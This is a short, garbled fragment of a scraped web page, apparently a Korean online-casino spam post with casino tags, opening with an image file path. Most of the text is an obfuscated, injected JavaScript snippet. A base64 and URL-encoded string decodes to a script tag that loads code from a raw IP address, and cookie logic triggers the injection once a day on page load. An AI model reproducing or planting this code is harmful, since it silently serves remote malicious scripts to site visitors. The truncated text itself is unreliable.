
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
인터넷카지노
,
카니발카지노
,
카지노 바카라 룰렛